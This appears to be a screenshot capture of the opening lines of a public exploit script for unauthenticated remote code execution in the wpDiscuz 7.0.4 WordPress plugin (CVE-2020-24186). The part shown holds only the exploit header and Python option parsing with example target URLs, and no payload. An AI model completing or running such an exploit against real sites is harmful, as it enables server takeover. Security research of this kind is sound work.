 GNU nano 9.1 49967.py
# Exploit Title: WordPress Plugin wpDiscuz 7.0.4 - Remote Code Execution (Unauthenticated)
# Date: 2021/06/08
# Exploit Author: Fellipe Oliveira
# Vendor Homepage: https://gvectors.com/
# Software Link: https://downloads.wordpress.org/plugin/wpdiscuz.7.0.4.zip
# Version: wpDiscuz 7.0.4
# Tested on: Debian9, Windows 7, Windows 10 (Wordpress 5.7.2)
# CVE : CVE-2020-24186
# Thanks for the great contribution to the code: Z3roC00l (https://twitter.com/zeroc00I)
#!/bin/python3
import requests
import optparse
import re
import random
import time
import string
import json
parser = optparse.OptionParser()
parser.add_option('-u', '--url', action="store", dest="url", help="Base target host: http://192.168.1.81/blog")
parser.add_option('-p', '--path', action="store", dest="path", help="Path to exploitation: /2021/06/blogpost")
options, args = parser.parse_args()
if not options.url or not options.path:
    print('[+] Specify an url target')
    print('[+] Example usage: exploit.py -u http://192.168.1.81/blog -p /wordpress/2021/06/blogpost')
    print('[+] Example help usage: exploit.py -h')
    exit()